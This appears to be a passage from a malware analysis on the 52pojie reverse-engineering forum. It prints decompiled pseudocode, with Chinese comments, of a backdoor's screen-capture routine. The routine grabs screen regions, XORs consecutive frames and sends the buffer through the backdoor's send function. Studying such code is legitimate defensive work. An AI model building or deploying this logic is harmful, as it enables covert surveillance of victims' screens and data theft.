 do
{
biSize = this->pbmi;
// 通过x和y的起点和终点计算x大小和y大小
x_size = xy_data[1] - xy_data[0xFFFFFFFF];
y_size = xy_data[2] - *xy_data;
pvBits = 0i64;
// 指定位图的宽度
biSize->bmiHeader.biWidth = x_size; // biWidth
// 指定位图的高度
this->pbmi->bmiHeader.biHeight = y_size;
// 指定图像的大小，以字节为单位。
this->pbmi->bmiHeader.biSizeImage = y_size * (((LODWORD(this->unknow_0xfe0) * x_size + 0x1F) >> 3) & 0xFFFFFFFC);
section = (this->CreateDIBSection)(this->hdcSrcOri, this->pbmi, 0i64, &pvBits, 0i64, 0);
(this->SelectObject)(this->hdc, section);
LODWORD(y_size_1) = y_size;
// 复制屏幕数据
(this->BitBlt)(this->hdc, 0i64, 0i64, x_size, y_size_1, this->hdcSrc, xy_data[0xFFFFFFFF], *xy_data, SRCCOPY);
// 更新屏幕数据
(this->BitBlt)(this->hdcSrc, xy_data[0xFFFFFFFF], *xy_data, x_size, y_size, this->hdcSrc1, xy_data[0xFFFFFFFF], *xy_data, this->SRCCOPY);
// 两帧进行异或
(this->BitBlt)(this->hdc, 0i64, 0i64, x_size, y_size, this->hdcSrc, xy_data[0xFFFFFFFF], *xy_data, SRCINVERT);
*this->mem = *(xy_data + 0xFFFFFFFF);
this->mem += 4;
// 将屏幕信息转移到 mem
ff_copy_0(this->mem, pvBits, this->pbmi->bmiHeader.biSizeImage);
this->mem = (this->mem + this->pbmi->bmiHeader.biSizeImage);
(this->DeleteObject)(section);
count = this->count;
xy_data += 4;
++i;
}
while ( i < count );
}
mem_start = this->mem_start;
if ( !count && *(&this->count + 4) == *mem_start && *(&this->unknow_0xdc8 + 4) == mem_start[1] )
return 0i64;
this_0xFB0 = this->this_0xFB0;
size_1 = LODWORD(this->mem) - mem_start;
if ( this_0xFB0 )
// 发送屏幕数据
(this_0xFB0->class_backdoor_ptr->ff_send_or_write_file)(this_0xFB0, mem_start, size_1, this->unknow_0x130, this->unknow_0x18, 0);
吾爱破解论坛
www.52pojie.cn